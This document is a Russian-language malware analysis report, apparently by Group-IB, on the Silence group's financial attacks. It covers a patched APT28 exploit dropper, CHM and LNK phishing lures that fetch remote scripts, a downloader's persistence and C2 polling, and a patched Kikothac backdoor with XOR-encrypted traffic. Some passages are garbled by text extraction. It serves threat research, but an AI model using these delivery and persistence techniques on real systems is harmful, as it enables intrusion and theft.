

Общая схема заражения

**GROUP**IB

9 мая 2017 компания ESET опубликовала отчет по программным средствам группировки APT28 (https://www.welivesecurity.com/2017/05/09/sednit-addstwo-zero-day-exploits-using-trumps-attack-syria-decoy/). Ход заражения системы, а также функциональные возможности в исследуемом случае совпадают с опубликованным отчетом, однако мы обнаружили ключевые отличия, говорящие об использовании программных средств АРТ28 другой группировкой, причем на этот раз - с целью хищения денег. Нами было замечено, что в описываемом ESET случае, не происходила передача управления на адрес 0х58а80000. Подробнее изучив программный код обоих эксплоитов, нами было обнаружено, что код DLL-дроппера APT28 был пропатчен таким образом, чтобы произошла передача управления на Shell, необходимый для сохранения в файл и запуска backdoor. Модифицированный участок кода представлен на рисунке ниже:

#### APT<sub>28</sub>

; Call CUE-2017-0263 exploit call eax call GetCurrentRights cmp eax, 3 short loc\_10002DD7  $iz$  $ca11$ WriteData al, al xor 1oc\_10002F33 jmp

#### **RESEARCHING CASE**

| call<br>nop<br>nop<br>push<br>retn | eax<br>58A80000h                                             |  | ; Call CUE-2017-0263 exploit |  |
|------------------------------------|--------------------------------------------------------------|--|------------------------------|--|
| jz<br>call<br>xor<br>jmp           | short loc_4E2DD7<br>WriteData<br>al, al<br><b>1oc_4E2F33</b> |  |                              |  |

Участок кода функции «Fork» в исследуемом (внизу) и ESET (вверху) случаях

Как видно из представленного участка кода, инструкции «call» и «стр» были заменены на инструкции «nop», «push» и «retn». Для инструкций «retn» и «push» необходимо 6 байт (5 и 1 соответственно), в то время как для инструкций «call» и «стр» — 8 байт. Оставшиеся два байта в процессе изменения были заменены на инструкции «nop», что подтверждает изменение дроппера на уровне ассемблерных инструкций.

#### **CHM**



Одно из фишинговых писем содержало в аттаче файл справки «Договор намерения.chm».\* Тип файла CHM всё еще поддерживается Microsoft и программа для просмотра справки входит в стандартную поставку ОС Windows. Данный формат позволяет включать JS-скрипты, а также исполнять удаленный VB и/или Powershell код, путем вызовы программы mshta.exe или powershell.exe.

Хотя вектор уже не нов и в свое время использовался в 2015 году для доставки вредоносного ПО, применение данного типа файлов для доставки в СНГ крайне нетипично и, в некоторых случаях, помогает избегать обнаружения и успешно преодолевать корпоративные системы защиты.

Файл «Договор намерения.chm» является скомпилированным HTML-файлом интерактивной справки. После декомпиляции файл разворачивается в следующую структуру:



\* Microsoft Compiled HTML Help is a Microsoft proprietary online help format, consisting of a collection of HTML pages, an index and other navigation tools. The files are compressed and deployed in a binary format with the extension .CHM, for Compiled HTML. The format is often used for software documentation.

It was introduced as the successor to Microsoft WinHelp with the release of Windows 98 and is still supported in Windows 7. Although the format was designed by Microsoft, it has been successfully reverse-engineered and is now supported in many document viewer applications.


При запуске справки «точкой входа» является файл с именем start.htm. В теле этого HTML-файла присутствует объект с интерактивным содержимым:

 $\begin{minip}\mathsf{supp} \mathsf{supp} \mathsf{sup$ 

После открытия справки будет загружен VB-скрипт с удаленного узла 139.99.156[.]100 и запущен на исполнение с помощью системного интерпретатора mshta.exe. VB скрипт в свою очередь загрузит бэкдор Silence.Downloader, сохранит его в \$ТЕМР%\грс32.ехе и запустит на исполнение.

# **LNK**

Обычные ярлыки в Windows (ссылки на файлы .LNK) могут использоваться для загрузки произвольных программ и передачи им определенных аргументов. При этом атакующий может указать используемую иконку, что может ввести обычного пользователя в заблуждение. Плюс ко всему, ОС Windows не отображает расширение у ярлыков.

```
struct LNK {
struct ShellLinkHeader sShellLinkHeader;
struct LinkTargetIDList sLinkTargetIDList;
struct LinkInfo sLinkInfo;
struct StringData NAME STRING;
struct StringData RELATIVE PATH;
struct StringData WORKING DIR;
struct StringData COMMAND LINE ARGUMENTS;
struct StringData ICON LOCATION;
struct ExtraData sExtraData;
\} ;
```
### Структура ярлыка

Правильно сформировав файл, можно добиться запуска интерпретатора powershell, передав в виде параметра заранее подготовленный скрипт на исполнение.



# **Silence Trojan**

Уникальный троян, используемый группой, является модульным и состоит из следующих компонентов (обнаруженных нами, их список может быть шире):

- загрузчик;
- основной модуль; в ранних атаках использовался пропатченный бэкдор Kikothac:
- модуль слежки за пользователем;
- proxy.

При этом основной модуль может прогрузить любой другой исполняемый файл, что не ограничивает функциональность системы и расширяет ее возможности. При этом ни одна из их программ не обфусцируется.

# Silence Downloader



Исследуемый файл WINWORD.exe является исполняемой программой и может быть классифицирован как бэкдор. Данная программа предназначена для загрузки и запуска основного трояна Silence.

## **После запуска WINWORD**.**exe данная программа выполняет следующие действия:**

- 1. Получает серийный номер диска «C:\», если не удалось получить то диска «D:\», если не удалось получить во второй раз — то диска «E:\»
- 2. Создает вычисляемый мьютекс, уникальный для данной машины, для межпроцессной синхронизации.
- 3. В бесконечном цикле выполняет следующее:
	- производит GET-запрос каждые 5 секунд на сервер 158.69.218[.]119/ script.php?name=%<серийный номер диска> ;
- **Команда Описание** fal приложение копирует себя в директорию "C:\ProgramData" с наименованием "IntelSofts\_<серийный номер диска>. exe", после в ветке реестра "HKEY\_CURRENT\_USER\Software\ Microsoft\Windows\CurrentVersion\Run" создает значение с именем "IntelSofts" и значением "C:\ProgramData\ IntelSofts\_<серийный номер диска>.exe" (при условии его отсутствия). Удаляет "C:\ProgramData\IntelSofts\_<серийный номер диска>.exe:Zone.Identifier". DEL удаляет значение реестра описанного выше, и завершает работу приложения |http<адрес файла> удаляет файл "C:\ProgramData\MicrosoftsUpdte.exe", после чего загружает файл с URL, который прислал сервер. Загруженный файл сохраняется на зараженное устройство в файл "C:\ProgramData\MicrosoftsUpdte.exe". После этого запускает загруженный файл двумя способами либо через функцию
- возможны следующие варианты ответа от сервера:

Следует отметить, что копия данного файла также была сохранена в директорию «C:\Users\<%username%>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup» под именем «WINWORD.exe» в результате исполнения эксплоита, установившего приложение в систему.

CreateProcess(), либо через функцию ShellExecute()

Таких программ мы нашли несколько в разное время. 20 марта 2018 года на VirusTotal был добавлен загрузчик Silence, скомпилированный 2 марта 2018 года. Новая версия изменилась незначительно:

1. Бот 5555000 раз вызывает функцию GetModuleHandleA(«kernel32»)

```
iterator = 5555000:do
  GetModuleHandleA("kernel32");
  --iterator:
Y
while ( iterator );
```
Данный цикл предназначен для противодействия динамическому анализу. Другие средства антианализа в боте отсутствуют.

- 2. Получает серийный номер диска «С:/», если не удалось получить то диска «D:/», если не удалось получить во второй раз — то диска «E:/», если не удалось получить, то присваивает значение переменной, хранящей серийный номер - 1110101011.
- 3. Запускает бесконечный цикл обработки команд от сервера. Каждые 120 секунд производит GET-запрос вида: 91.207.7[.]86/i/checkinfo.php?name=<ceрийный номер диска>.
- 4. Независимо от результата обращения к серверу бот обеспечивает персистентность следующим образом:
	- Создает собственную копию в директории «C:\ProgramData» с именем «Intel Security.exe».
	- В ветке реестра «HKEY CURRENT USER\Software\Microsoft\Windows\ CurrentVersion\Run» создает значение с именем «Intel(R) Common Security» и значением «C:\ProgramData\Intel Security.exe» (при условии его отсутствия).
	- Удалят копию файла с постфиксом «:Zone.Identifier» в директории «C:\ProgramData».
	- В прошлой версии бота, описанной в оповещении, бот не обеспечивал персистентность до получения команды «fal».
- 5. После этого бот обрабатывает ответ. Возможны следующие варианты ответов:



Как видим, команда fal была удалена, изменилось имя файла, под которым будет сохранен Silence.

# **Patched Kikothac**



Программа классифицируется как «Backdoor.Kikothac». Приложение способно передавать информацию о зараженном устройстве, загружать файлы, выгружать их на CnC, запускать и останавливать процессы, вносить изменения в реестр, исполнять команды в командном интерпретаторе. В качестве CnC используется IP-адрес: 46.183.221[.]89. В ходе исследования было обнаружено, что приложение было пропатчено.

### Последовательность действий:

- Посредством функции «SetUnhandledExceptionFilter» регистрирует функцию-обработчик верхнего уровня, которая останавливает работу бота при возникновении любой ошибки.
- В цикле 10 раз с интервалом в 1 секунду обращается к мьютексу с именем «ServiceHelper#56 0.2.21.0001\_srv». Если произошла ошибка во время обращения - пытается создать мьютекс с таким именем. Если все 10 раз ошибок при обращении не возникало, либо не удалось создать мьютекс - приложение завершает свою работу.
- Запускает посредством функции StartServiceCtrlDispatcher() сервис с именем «Microsoft Service Watcher» в контексте собственного процесса. Процесс запуска сервиса:

```
WSAStartup(0x201u, &WSAData);<br>u7 = LoadLibraryW(L"Advapi32.dll");<br>StartServiceCtrlDispatcherW = (int (_stdcall *)(_DWORD))GetProcAddress(u7, "StartServiceCtrlDispatcherW");<br>RegisterServiceCtrlHandlerW = (int (_stdcall *)(_
StartServiceCtrlDispatcherW(&v0);
WSACleanup();
```
### Все дальнейшие действия происходят в обработчике сервиса, а именно:

- Сервис проверяет время в системе. Если оно равно нулю бот прекращает работу.
- Обращается на сервер с IP-адресом 46.183.221[.]89. Процесс взаимодействия можно описать следующими стадиями:
	- Перечисляет учетные записи пользователей в реестре и ищет в ветке «Software\Microsoft\Windows\CurrentVersion\Internet Settings» значение «ProxyEnable». Если обнаруживает данное поле, то получает proxy-сервер, установленный по умолчанию, и использует его для общения с CnC.
- Читает содержимое файла «<%Директория, в которой расположен бот%>\hostent», в котором находится описание/идентификатор бота, после чего отправляет содержимое на CnC-сервер. Если данный файл отсутствует - отправляет на сервер строку « .: No desc :. ».
- Переходит в цикл получения и исполнения команд управляющего сервера.

При получении данных с сервера, бот ищет в них собственные команды, список которых представлен ниже. Если команды не найдены, бот создает «cmd. ехе» — процесс и передает полученную с сервера строку. Некоторые команды бота запускаются только с параметрами. Для этого в функции-обработчике команды происходит проверка количества полученных параметров, где первый параметр всегда принятая команда.

#### Команды бота:





### **Silence**

Moving into the darkside



## **Взаимодействие с CnC**

Бот использует для общения с сервером 80-й порт, в который передает информацию в зашифрованном виде. При наличии на зараженном устройстве настроенного Proxy-сервера по умолчанию бот использует его.

Бот периодически соединяется с управляющим сервером. Если соединение не было установлено за 60 минут, бот «засыпает» на 5 минут.

Трафик между зараженной машиной и CnC-сервером зашифрован при помощи побайтового XOR с псевдорандомным байтом, генерируемым для каждого сообщения. Структура сообщений:

```
struct message {
     char key; 
     char unuseful 1; // -1char unuseful 2; // 0
      int length;
     char ciphertext[length];
}
```
### **Изменение IP-адреса CnC в исполняемом файле**

В ходе анализа помимо адреса CnC мы обнаружили в памяти бота также адрес «185.29.9[.]45» не используемый программой нигде. Кроме того, на строку с CnC-адресом помимо функции подключения ссылалась стандартная

функция «\_\_NMSG\_WRITE». Изучив другие версии данного бота, мы обнаружили интересную особенность. В исследуемом сэмпле стандартная строка «Microsoft Visual C++ Runtime Library» была изменена на: «46.183.221.89\0 C++ Runtime Library»:



Неиспользуемый адрес 185.29.9[.]45 находится в том же самом месте, что и в неизмененных сэмплах:

